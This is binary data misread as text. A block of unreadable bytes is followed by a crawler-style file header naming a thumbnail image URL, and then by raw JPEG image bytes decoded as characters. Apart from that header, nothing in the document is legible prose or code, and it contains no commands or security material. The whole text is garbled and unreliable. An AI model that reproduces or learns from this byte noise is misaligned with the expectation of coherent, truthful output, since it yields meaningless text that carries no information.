<���}J��4���K�E�x<P��I2<�$ ��.=}�}X�Cie&�f'��|74�U��#����wU;�V<yJ���8��ɍ��<{F-��0?���-R2r���/�͏)#ԯu�F�}^g�Ĵ��=/��~�t��E]���k!�W�l�c�{��b����ı ��O��~�*e�6��Zz�n����j.u��_�׋-lT�=@. �D�<D�8�=��ʤ�<�'˽�{ �&�i$� ��'��H�6Z����~�G$i*G	:;@&���dt�h�~���;�*��x�8j�����`��@�Բ�&ES����p�v��t�Tb��%+3Й�*�
�2 ~?���p��^�e���~C���`�KMP����F���� ��řvg��J��� �b#��>��g�U���B�YP�RH��-���͸f u�C������.1d��Bj~eZG	�nH����wE��(��� �_z숣�b~�������̌�ڙ>P8'�����=6&��<~8�l��#@]&�;�݉�jjz��2)i0H����?r1�u��A���������T�-3�6���RQEPj��k�2��,�����G[!Q��_o.����SHH�m��c�eЖ��]5H�&��+���w�)�x ���=P�}�4�mJI����l/��Ke �J �m"�~>���+E�MO=��O$S���1�Åvl�`x��ׅ��N��n_>�Xf�衊m$����2��ɨ+��l��#@Ė<1�z'����U���#ȏ����Ld�;%tZ��H�)�^8�`2�#$1?O7��u��:E�#�PX:-�l|p]���2jRU��'痎Z�[,Եcx߷z�=�<���uVv��I+�Do{�]�?<\e�K9D�v;�����cݪ�i* 2p�D�>��F?<�OēUriC{� z[�|��c��D���۞]K���8��	��$Q����=.�`�/rî��O�d��]� =���>�w��;�4ne�V��I�P6�rs����#<�y/٧ v7;_�nC�f��-����;�}���ߟ�=�:��b���}��j]Oz��4��v�����PQOʩ�^)|�<oQ;:�<�?�_��m#��b�O�K2v ���}}��$�\u�o�����2�i;z
�]&����ǳ�X�;�;�6{'�$�2�lz"��Yߋ%�Ӣ$Ӗ�mZ�
��V$�5��EBRP���"�:�R��lQ;^U�6M*�XP��E���D�GJIDՑvQ���u�v <��xnO�*�k}�ƹ�(
��ճ�ת����%I���2t�O����HNһ�wa���@c�������7����z�MƐU�y�=0C�w�]��q�b.�e`��	��?ǡtj!��x����:��V��9	`�x8ߐB���<�s��pU6{_�bʆ��J��b�>!|6�)�M���6y\n��p���D�Ƒ�ڷ�{�b=�9=|�&qt�� �� >}��i�7,�G$ij�FTɱ'�~�A?���Yх��1� nL�ۥ�����a�Ժ��ۭ	��Υ�R�t����\�wz�"�P"F ��s3`UOV9a��P�g��v�� �K#�"F�����|/���eY�s��y��o���MO�ԅD��~dz��w����k{տ�=������SS_�)m2Sx�Z6���`�9 ��d��@��˅���M/P�*��0�[��ee� c<f��}��5�.��y�-l�
���8m;/ �3n�W�$6�[���˶\t��Ө�*툷���Os��a3��c����$ROЭ����=� h�X�������dV���������s��e�U�W�ٶW6Y<3�X���,X��`5) r�L7V���"< #��r�p|��Q�,�A,�6�6��� @��#��=���4��VVP�n���=8�=���>X��<���R3+�E9��F%�@Bn�}�_TC���e`	�/��Y)>a#X�*�`$\|�u>۸?n��iy��1!��8����ڤK�QS�@i���Y�uu����qʚ)j=?�]a��N�QO4�9��K%:�RUM]���*f��kY�W&�L�BC̲�ƕ���$e��UđHowVPt�P������ȁs8�'��C�P���+��2��EHW�)k�=��t�vK�5�b�Z5t>%EY���[U�JX՞��i����#��pB3�c�\l�U�yq��+!����X�)�M�e#��ݟ�`�u)Fl{,��<1YGU���8��۴��S��p�"�ߚ��{ԃ����v�-���kN�ꋭ�۩��w����Һ�qVwZjj�������-4�i��uh�v�e���B��p��"�=%L���&Ҥu4�I�W�+�P�����epO�^���O_�9�攔�#��,2��Ӵ�x�5�xdh�s!:܃���F�$U�HTT@���Sǘ�˥��Ђ����W�<���_���8n�����������)'���0w<$㯋Q����o~~6�Ȁ}Q��=����{���
�­Y������G�zu$W�����do"�)���c����wn#�� >� �꺺�Ri$�&���?L|L�i�P\�mm��h������I�i��OY�|�SH����l�㯍S'�xG t�7�+P���J6��=�̋t���Y�v�s�y�k^����18�-D��1���_B̓f�Qqo����pW��v�t����ܿ+��Ii�Ʈ�"���"!F'�|�g����w���\F��偬��v&2��-�߮�N�Ǭ���]�DX�9��� c���+�Z�X�w[~{_��|[�:�3ncn���g[��K}>^M��U�bs�0}
���]�N"i�F�#[kܓ~���|��It�z��-�|?_v�m�+]B�X|��Τs�''������TJ�B�I����*^*S�@�������;��OP��C2��9�9���<{�O��0]%���<� <_�5QL�HB�� �ӗ�gTkY����ȯR��erH�Hm���z�C���/gK�!{[��}�n5���s�����"�s~W��lX�`�57q~���,�ׇ���Ύ���5��S�4����M�+쮷5S�����XQ���ZLS���M�8s!3��=d����b�f���ٕCx������|SR�}Op�l�;������x�JQ��2��k�A�5e�S���n����&�_��0����s/Z7]W~����5mf��W�t���d��T�;����;(���Z�ɤ-�4CS�Xؽ�Ȓ7=H�8j,Ǆx�j\�K���r�T39}NK�f��C`	]�_��SUE������A%:B�\�uePN�}�����F��o�;_��l1�t��7����Z���#B�6�����s�q����a$�Uʒ?�m�(�e�i���y�Lac8T�r͓�6��>�ץ�	������ly���&���S=< �
Q��( s��݉���.�F��M�����/��)6����@���׫u��.tbH�._w�	 �HO(�F����^�!�c�VoE�C��pR.Ϙ�x��"���v��짚#��`fL�s���=~�<��~`���\�7 1�s�zc�?_��5�Giך��h�ԋnєR%��l6�G���X)��Z������,�5�;O�Fu�˘��gEQ���ah���a��E�W=���@�
����\4��x'����(��2L�y��Z��P�Rd�5�V�]�a&�ՕePluh�韂��_*~S����t�G��!m?=*�A�X+'��È,��I�d�FI�/��`�)KH��2��D+,��b�^ �#���Y�/�֧�x2���u�oEJfHH@G`#
T�ZBTh����	خ��>��4�>�Ӗ�,����%��Q���@D�����w���M��3#;���(��"��ٷ��
*����"�F�QG"�x��xd:CF܅��~�+��>.�2ˤ��*�h��IOQ
H�
����r��[ro�Q�5IN�i��ѝ� o8a�Q�|��g�"��-����BYɹ�=��K%r3ar<�`��<�� ˯�_�<|Z��o���!uW�'pR��߅r V�y���ך��.H-k�c�=o�}��wN��UBv$M@l��@#�{s�_~�"D��_�c�X�&�����w��,�J)�ק{�lΏP���k���G
1�F��C��'�E"d���>����?f�׳jhZy&����Hg��w�y
�t��݈n���Fg����FJ�o�j�o�h �w�'f�̇���_�N��>>!�/ta��5<:GSZ�W}5v��[Gx�SWS�?�}]TGgԴ��e���[nt4�e�'�V��;� �x�j�5eY�/K[��!c�vnMȲ.�R��R�Wp��S�Wd���&x�#�"C#2�7 �q�:dCp��$��_�߇��5𻤮�ϸXơ��)� }j�m&ݩm:��%e`Ҕ�ɛ$��ACS^)�d�J�)ފ(���� (�OAÜEG�f����R	b�iOkj�X
3�T�=RA��"�2�a=Ɯ9���n]5`�(��v0Ή�:�ܙC���/�UI�_��aK�o��V�ȹQQU�4���Q�90K4k��P����:����g��J��!��y"Դ:e+�Ƭ5Dd	�`T�,�w6��8�i9neR�EYX3.�9@{��gӫ��7��N���� �@ّ��7'<��:NT� ����o���0��agx��M���}�<0��^��ok��,KF?�q��ds�5B�$%�~�y��>a�C��H	~~�������J�EYMi�4sV�6J�[�r�����窹��Ė��r����5zaW��`@�����Z�t�����a�< T���j�o~�IsJ�{�Z߮U������C�����iW2�:Ȑ�
�iO�;�s���ʝ��-,��@zr��_��y�[��;�P_b4h��kM����ܺ�
�)�� Ȼ������xu:��*�, ����qS��"��ln}0����R�Ԫ"�P�q�oބ0� ���u��������IE(YF�ޣ�u4e�i�)^i��b$���&Wم9;@M�n � Xۉ��Oچ�3,��ծ@�,�v)h��EV�����I�I<P�Ǵ"9B���"�<�޿{r6R-��]]���Z�Y�]��$ P�ls�o׫�uS�R�|}F�'���m˥�o��M_X(#�h��T��-�p	����%�Tɹ6;���i'W��!���ו���Z[SZ����Y��>��P���m���Q5�G�qm`�m�d����B�pee�v5��"�����΄0cpm�7�����::9�jik)��$�%A׺���Ŋ�_���ܪ,�Щ�I�R��VR�Z���Um3ճ��Q
AD*Yk(煣��TI��.4�g��%U-,L��G֡RI��������O�>�{Īc�&��&Ce;�uS�z,Z��]�P�iM�^��I�/�t���j-[�u)�Ҳ��֮��������J�L�V�0I;SG5=��.;��B�݊��N�����J�ެ��J���\�;I琻��arO% � ����^�ݻ��"�*�*.zfI���g��yg�GF)j�s���M���DŰODU��8�mu+u���-Ϳ,2���_�����B��z�i6�0H��禫L�"U2��,J�c�1��q힖��/�$��ӡ>8��K ov� ?>x+Z�\J���f2|����;���g�z����<�~8�ٍ���OqfZj#a�L�y1�ďC��#���B#CYG<d�XjR�;~����o}�:rMQ�jh��%-M�J:ʺD�A�T��碙�jˬ�.A'�pwU�S�V����d(YC��3�N�
��߆pfYƕ4�3�#K�愬���^�W^���{�>=�%`����ى��*&������!�%Y*�*^�Q��R�4^,q����1֙�� �5{MKu�Х�I%;��p>�F����a�O!�g��?������}�h������� �LO<S�(���BF���1��Bj��'p���*L�r�h��I�������)�"��A   }z�uȕ�m]4�;)�����\0����ڍ����c��w�v:)ҞY�X8&�L�d:�7%����Z�	h��M�URu���_O$�3Ew�U�U�;��a��l��C,J� ���5����kl�rQncR �^�@��*$  �� �ǰ����(��ic��WQQ����h�;JyT��X7�U�9 ����� ��¯P�t�5m1o��xJzj�-���[<��T����Gͪ|Ċ��v�1m�G=�P����1�PCK[L�u�@u��$�nB�_p��8� ��&j���*�e�)SU,�}Ĳن
	 ��"�8;v�`�_���x� �Dl�����U<j�@o�FP� /�.��n�����Q/���G�lx� ��@��AorcQ����9�pA'��"I$�=�PE�n�TH-�`a$g$�1��du4�C��'A�r�2i��^����H���%U�du�����|L<�=ke���F��6�E�!r�b|*��ٶ{���U/�@d������DDp���6e�u�f���H���e���-��H@�J���/Ͻ#w���j��UU	�b��$�@���r1�T4��i�q6?���T�t������XG����ڛe/���u�5o!ZYM,͓�m۹� .p ��/�B$�^QXWL� I�������u�[�$ �����^ZH��E3[�r[V�m�o~��x�UVx��z�<W`[r�$������J�KK�v�W[s\�����b�1̫(�A[M/gP�� ���u9h��g���s�]�R�d��X��I�(������Ȳ0l�{�9�mfWIQ4�\������}���o��Z�`����gs�$C���ң1E�9��ͭϖ�������6����1x]����i(��8ZU�;��on[<���
���B� ����=�XI7A��8/�ݫWNJ�0pp�����1�e��KQ}>0�������������F�K����#XDE�2z�1�:� ��t�4����wd6���qwSoO<l��=x�����լ�ՒB��	�`��<޼��F�����񠦉b�la�j�(i�n�	�*IP��N}z�M��s���@�$��_)��*V��q��.2�dS�>���.�<�SEp/{ⷻ�]4Vy|1�3����<s�եى _�`�)��y#c��{����V]ظUS�O�6��\�3P�za�j�ս��� #	>2�����{�'�[����g��E]4�<�Ψ�A,�xC�IRr<���롥��5�H��WP�p���ۦ1&{�f��fQ�ȓM�e�)�#�k�7�;�ګ�y����
����Eyy*i�3���Fv�؏^����a��7�po�m��m�l��'!l �с�;[����MCR��bm��#E,�(���l`=Oۨ3�`lN���r52+ ���ӻ��[��ʙ�����S봎,�#ItݶW���rIǮy����ER?��a�l2�`� �z����@�h�<h�$l���Ӳ���K��`r�����������PlI��L]kM}m��AB�RS���wݹ��q���K�df�P��_�Ɲ�H�ă�� uk�Vr��Q0Q�ı�<����Y��̆5�k\�� b�>?�4��"*���Le|϶	$
r�۹~��:f �m������)?�,��;�����S���QO
�M�50`��4[���r}���J�"g$�nx�T4�1؅���M�1��

--- FILE ---
content_type: text/plain
request_url: https://xxxgonzo.org/thumbs/133/2705852733592317133_0.v1562092688
body_size: 9376
content:
���� JFIF  ` `  �� C 


		
%# , #&')*)-0-(0%()(�� C



(((((((((((((((((((((((((((((((((((((((((((((((((((��  � �" ��               �� A    !1"AQaq2�#��$3BRbr��%4����5s����              �� )        !1A"2Qa3B�Rq���   ? ����={7�7�5��/��5������1�wd��-���[Jkݐ� 1��Νl}Ir��D��`{R�D7_aH�E8��X{Sy�㙨�ڃ���	���B�Ӌa� ��,�`w���{��J���n&���t�22�@i[�"����m3��h1��-�^^j�%r��s�xP�s$2��o�ъ�OGD�{o0�Ѷza����Q䢹�k���$<ɍ������$��+VB��fc��I��҅	[,x@.=�����w�J�~�ԱZ#�v��(��� ��ƅ����(�+�X���Kab�7dy����Q��D-�/��m����v����p�������C6�Zg.9������os�&���?������kF��!$l��t���އ�~�zzf�NB�Χp˸>�ƙ܏�φiبB`:⽘�[��o���\Cl(OK�� ��]��i��v������
o �3�q��h�¼�t��"]�d+F���ߛ6O�ƒ���ވ+�7�'���^���Կ�[� -M��ɣ����(�������^=�L���T눈@Y� ��o$;������H�}�����|��PI|�2����X�wc�M��I�u��p�/�
:x���#�Pqd�#��քތ9's�;��0�{��# �u�Zؖ�t����08PzR�Qm/#�29XxyP׶`y��ʜ���ř�h�y�yT��3�x?W� ���	��0�� ?Z�\7膩��Z�2��;a����� GRK���O�?ҋ��#��vw�H1�E괫�1[��jgq�8�4�1�a�7��w�z����E�M+J!TR���>���Ql���s#6[%r1��q�3�%Ǽag�iw:Sy�"e�B��<G_^�GOx�3M33��$��c[%)S,�� �%�`��K%@�@܏#x�;6��9�C��n���I��Fs���8>;�J��*�~�@��X�;�2���j��Z'��,~$j��%������D�;+n�����[H�o5M=]�
��WВw��st2H�#$�[X�3��$��)ʗPۏ,��p���u�����'�P:�r��O��g�v\[�Gw��������Б�����D�m?�-��ɹeO��ǽ��=jn��/���y�?�;*�~�O���j�i)�{R��R2���������)d�c��N��i>���9�9Nv���(�v=�&fF߻p��5!�Fl"�Q�(����jA��#�A�)#��ҿ�(�!Iq�е��s��AJi�R��ɨ�A��sG��|�v�S,���%�cC�a�^��O���\oF&��3*�u'jp�-�P)�o!K۩�4�.BV��u/��:T�2��ǕF�"�_k��~�.����վ�VK�Y�iJ�;�뎕�i�;1A8�*߇W?a㸣�u߲?]���� H����K�N6����:�sWO�� ��Y3���z<���"�9���B�Q���3�4��|_�6�����I����U��������T�8Kȝ�
#rI;�P_8�5�a��-�h��y��>-��ObNT�5��\�Ldg3�9�ޙ����
PHb�:�s�[���dF8=A���N%P���������"��NpO��{G ~�J=�nŁo�9�H����.q��R���t����YV^F�'#>�D;cۖn�5L�K^��W�ef
-��������QC��ߔ�}k#�H�d�?E&un�,we����E��P_���j�=�Q`�x��I���íNoj��з�I~AK����ҷ�Ө�ݭd�ȕ��^_2MI"�(����)�������A��/��F	�v�J�#�{\7��6�_E����N3�i����)~����i}Nyc���!C�"RG����h��6oQA���U?ĝ@_k3ȬL��3���5a�7h��@�%��G�I#=[�����ak�m�ش1(^b>cԟƵho���Y�3Z���8�n��|)Xݤl >��B'b�HUܞ��B���o^���7Y�w��:\�N�H�8s�\a���x�l[�-����E�lb����y��9������a�*��h�`=M�Ӗ���M
��+��xR���hZu��1�\�]�<��w.�v���HݎN-�
~[��k�㛶����d�X���u.�C!�'5���ڸf�U�PWUS��{V&~f���Z��QQ�O?��,�@��06�!��V���pn��{P�I$i	��=G�t�X�j<;yifH�X�(��`��q��8�E�;cu�rI ,����$���aH��d%[e>�ת�[��Mm�Tr�����s�ʐ[����
�2ƪ�$��r08�<n�� �Bz�����������W�r)V������T����&D:|nW��l�K�����+)1�1�U>T��7h�6ه�`�0�>~��Qʮ����1�>G͖֙xߦ���"�e.��a�A�Q1a�&�V����.	k;�U����0>;U�p��H*w�����`����U� �<F����%��z��Bs���G�X?�_Պu�=4���Fґd.H�y�Ps��J��f�w
�q�O1��$1=zT��8��"�·�y��� �(;�d�-$?��q;% ��9�ڠ�/�-u{t�ImH�>w�g�xT��X�@�[����F�[|X�����-��tC��dt�??ZH��U$�4gj����DQ&z��o
�.�gl��ܚ%��'Q�w��U�g�
ôۗND���l�7^��5��ن�)�/q�rm�.=��X�Ǚ��&��>�4S�+!R1�S�uc�!�X\����*��}U�dT�&��jв��q43!����\R�=���kg�_7s$a�R� y}ɨ_��m{!�B�ҹbʽq�h�j��vl�X��&�8Թ_� xΪy"���s��ݣP���ޫ������Q�p7Ӷ��]���M���9d,��k���%¶6o�խ�VT:|�a�:d��'�g~4XHy�_�,�Q������ڤW�Q�΂3ؼy����~��_Ck#����>�1!���\��8�|��b��� j���=���##Ȥ�4�1�W6�G;+�VO��\�����r���J8� CS	�m�F�gQ�޵�M��w}q$�2c�V��c���"e�h�������fLfd���ϡ���=n��&,e2@��"�幋�J��a�D� �;g��Z݇���sp�2�Χ�+�G�O���˒������Kpzm�%��5����F��8�I>ޥh�eL��/��E4X�]I-t-:����+e�gl����Qφ��q��,t��-�����Ogn��l|n}��<	�zOh)�萕O�i�K���>>��
t-o� �rEg���۽��@#C���} OB�A��q>�:�[I/#wdRv�#��W�fsқ\�Am2B��;�� ������z:)���n�Ddu8*�}(�����\���J�2�H�jɻ��ԯ#�P��h�]���'Ù����DX�" ��@�?O�?yʒ[�sŗm0#r�	�I��a��I%K�� z����]cQ)���Q=\_i�#��JO(�|~��U��q#��>.�l��+�i>T<����YE��R�^I��4�JAw���<1��N�k�� R�fQ��]cg'ğ���3��ķ��BVe0�?�;S�^ݝ
��E|���TZw��Ϗ��+}+J���(���Yn��P�37�����K�c�\��t�o���6<	ڝ��?M�mG]�}�3����0���>˥�Isx�j3�[{8�.���j�Ҹ/P��X�ݽ�(��N�L;`��=/�"�ey�½Ü�<��б9ǥ�S�li��
��4����K7f�̑sw��;�/��%.K7�?yq��>��kQ7QY���;�x�S�����C�u�"y#<ol���V��kYٲ>y����1���_�%�֟gj�d��cڨ~�t�o�S���sr���^4R�yc��8��TF�(9�!m47��� �bѷ���{�©d�����Y�t��lI���v^O�h�jK�l��NB�8'�gz��!�N/��j��L3'_�lu}3R�oF,S�\�N���k�yR@�Hʱ�ڧ�*�Y���f�.T���"�.⁨B��'h>t���zT��Y/$�V=�^\������"����[���*���{�3(�v�'�BX��	�n�W�j��?.�����ɒo��R�}��'|a������� ���L����:���幹ԈS���U(��  ��z<k�G *�x}i[�F������?�KGs� �Z�Im����%�x煮%����>}��@ܚ��'��K���S����NI����D��e��=	��I��[?#[�@퉔�z~@WOI7'��7�����.��/��h4��;K(�ȽI�f=Y��;�<�5�2 ��c$@�G�/o:�<�����4����$d�'ץ/���p��/#��SD��@E 
ؚ���NC��iKR�s�j�r���c�o�{� Yy��I���d$�a��2Tu����j�{u���AKX��umncF�rX�;�j�^�L��}{���XGo ,Ĝ��'�?���n&{�3�%�ѭd��$ %s�18
7������k73��NSJ���f�#�ݼ�G^��?�t�/�:�ij�n.��92�P��
����w:ES�U���	����T��=��T�'�����MJ�E�,q�i�G-�̳/xn���w�����\�J�uF)��U��3Lu�)�� lq�F���L��
҃�UNJ�"CH�ڼ���3�S���>��)hhCf�n�l�"�yYZf�N�a�}�Z�6�/��
����I����/��= {��`�g�ԟ�ѝN+��&��D$�-�@ʣ�Ζ;y7Q�M/��Y1Ԗ�RkĄ1��UުG�(�8m+O���#o�Ӷ�x�R���r�:S��A4��r�*�28�K"���e��d��ȘdR�\`2��߮�EXj6�-��k�D�Z�;yʮ�G@N���2�!��Eu�jr���W��jd�j�c[]@đ^I1�9���j��9pv�±�vM��G�x�B1ߋ[Yv��Pѷ�y|���|5��V�B���#�Ԫ�-KJrt��G+�{ɱ��Tc��.�u.�Q�T�.�@�����m��!J�8[�m5��	X���FO_U� �s<O��̎�̬>�{�^�5}%$���>랙8���i*8$��	6�ӳ~�>�����%�ŗ��ea��׭$��Ic���L2 O4x=GF��i��4���s���K��g`�Q�ͬ�5,c 4l|P��:QP�]��Ŗ/�y%�K����p��N+�4�!O�5>��\~�ƚTm���S��-�@���$� �:8Rl���%J�s�X�e�#�3KG�U `
J�w9/!��aN��W[<���+���=(՛�yH��)�71ߥ��9�ފ&� ���֕4+ǀ���@�?�j=��K{��[����mGf����;{�g���[=f}B�[�=�p�A;���</��x;G2Z�u�_�ee��wC�v' Wfp�Z.������@�y���j;���Ώ�z���>�|Y�2�sء׮�w�^�o%��	�'�����Rn�Fﲿ��H�^�*��^����}BI��(�����ܧ��ҥ�O��9��s���'�����gY���e�!�n�����ZH�m��7��PC�v�W	&�&b��A;O>"Z^�qv:"�[E��2�v9���V~�g����b8b@��J�*;zb���x�i\�|ɩe�E���9Ú]��o��W�s�,�Ս;����3rs�$�� �C��f;Y���T �9�Z)��ֶ3\��7�&�Τ�z���@8��x4�R;�⒏zjZ#xm��<7r�+�A�r3�G\�7�sCa�MWK���KG"Kg�O0�?:1o�P�w ^�7<�C( �#�?��LY���eD�3ͅ$�5��c�P���"��Ib<����K�[�D����O�D�><����)}:�ؤi��"���>t��2�(����zz+��$�kkX#X�U�gى��Clo�P>#G��d�W��<�̎�p�^iWq�6�^���)����C��B�����G%��b{�������κ1�%~Ier�|3�OiP��zT�K�x��X�ᚳ���n� ��x����+ >���_��ڠO�ۘ��Ħ��ݣ�Oҕ�U�p��W�,: >�q���(y�Ͷ�c��S�����A�_�� ݚ ]Ϡ���L����� ��)E��������խ���f=��ٳg��}q���j����sNM���^��	�t��ܺv��w��:l�":ۨ� �I8ϑ��N���.�Iq��{D����R�hM��~ϒ@Ė��ޙ��Э�L�;�e�R��&�s��^���v�4EO4,ۀ��G�3�]	l�� `�]�b�r䛛�9Q�o�Ӛ�-�FāI�����R?�`Ѥ��Kק5�Bp���Ɩ�v,CNS]?���K={�ʭ��c�U��k�>0� �l
��?O�5��8�tKr��L�� �I��\?ly!Yd��i��W��8�=څ���\wS;1����M.�kl�����4Y~�����\K"���N3�t��_�K�$Qr�zso��ƙ��3s	danN0N=jC��y�&����8G`�#8�Ғ����G��ܢ4\�7bv �D@ˊ�k�b����*��s� 5Y�keU��܏ڨ�T��E��k<1g�Je�9�ρ������=ɯf�P&C����h�c9'�F��.�ڻ��F8��6�OE��ԣ2���� Zg�z��}��\�[��܌�#�Ǩ�����p�k�_UC�Q^)�泺k�7
y��a��|�<�jK�����[--T����('�)*|At]LeO) 
�G����V���0-ݔ�� ����Sz9C�G���h�|Yk���2��!� �-�=�w@z)� ���l�����PFY��ޥ\�O[A}����'�q�)�&�����IA��Zz�<�~��N↮����l}kcr�����N'����� �Ǎ!(_)@��4��ަl �і0��r�'lQI�l�K�Zkt��3M�?y�BH�kJ�N���#�f�f*0Y� ��p �Q������[��	9��F�c�׌Ԛ�6�a9�@1�4�U$ҏ����ˏ*�0w�x:�&��汎�H�zŴ���73r��<��uƺ_�5��6�>x��a�I��+�tab��2ZJ��2_);���>���:��s"#1ک����� "?\���Yl���"h#��5��{ c�wq�GҼ��[))����iO���dF�d��δ�U����U�HQM��_���o��}����[v���� #a��K"\�jS*3��h��9�=w���d��N
�b��9󬘹�KAmy�M*�ebИ��1m����D�4��.V@��f��R�.b�9�C9�	�ZN)9v;�����_Ep\#d`𵤧�	А(����V��*�H�*|+'�T655Q��:Xc�0P+�6;�|�*�qF�_�9�����QfN�Vz� A�7ki	�ij;.�um���Y?��Vޯ��5��C�]�ʲ����+�GtJ}yn5*y�4���Ǧ� ڤv�U�_�Q�Ar�N�,琨ǟO΂]�� g���U��a�E�N��tȌ֐<��Krw� 푽u�I�/��i�@�8�d�%ذ`A>�.ᛖ��pQ�F�#� P� ��6�n`�b���qg�3�1� �=j�0���>�)��_'��x�C�k#���کi�mm�������SI8Bk��okw;�~� O�VsHR���[��"��3R�5��'�w��j��4if�{�i Yi{C���j���~ӣZa���ڄ2wI���"S�\F��ʹ����T84:&_��g�ΝF球T$/�s��e��4�NR�#�D÷���5���)�J��V�6��@Þ��l��֦M�k@�5�V��AÝ�p��#��)#�˚g{�WG��.�u=N��!��n��9�sV�Q��i;#�k K�W��Gq�Cs0퍹�����������`�]�b��h�wVlo��1���<hf����w^\�/�hu9?m��/���U��9a͓��T#]���x���^d�Z�=�o��8}*�������Id �w�0 ���� �Mj5�hn{;V�in���	06w �/��N	y%�9����YD��S��=�Gn��z�;�r�I�+�-̳��8��;d�lj��E8�~� �֭͘wD���N]�2:gl�¹�L�Luԩ�ԋ�Y�$$�Ҿ|*��� �K�KK�^��Gpv�Q㟐��T�<N7�/�keg�U.M�aY$ G����R��_\Ҽ���!� ���<��U�_���������*̬��#ۮ�m^M�SD܊�� �F�������O�e��MuG�F���ʹ'aZ/C�h�jVQ���D^BHR������xcƀ���\\�X������@ʀw؝ϧ�FC����M>x�-"���{0sS>�nZ>P�'~B�𮅧Ib�Ĝ���(ݬ1Cou|��&������F�88I+3;׼ߟ�I�z� |�	�a��Msg<6���"D^�N����Ɲm�څ�5� ALS�"Q�L���=�m^�g�gO� S�0��@#�9�L86E}8Gt,��;� �C3Dx_V[E�$C!�7�i�˶i�йA��-�^HJ��V�9 ��Y����̹��d�t5�d(��Owzn�[��X�e�f���s�O.w�|gʼ���ְGJd�0޼�M���eB�����z��X;E<�5����=++(
!u#*T;�/gS�� Ʋ��\��h�x��V����T�+����B �y� H���ʔy;:��D~��`�]�8���B��ۃ�+T�E�@�#��?S�|�k+*�/O�����'�1id��_����YӞE�Q��t�x��[�#Q�����٢`z�A�y���i\�SRJ)=p*i��A�p.�n�F}>)f���p0H�7��ee2<ؖB����B����9�2|�^��ۭSZ=���鹼��ni$w9,�g&���^N�$�h�8U���SS{=�?���++����Ѱ'8�r=k+*m��3i����!�]@��W�]���Is?/h��0:�YYN�7��cI�s"=�ee,�-��p���l9������lD�<+++Џ��Ɏz��Ú��aD�c�k!%@ �����8IXscTS���	x��;>�u�VVV
?��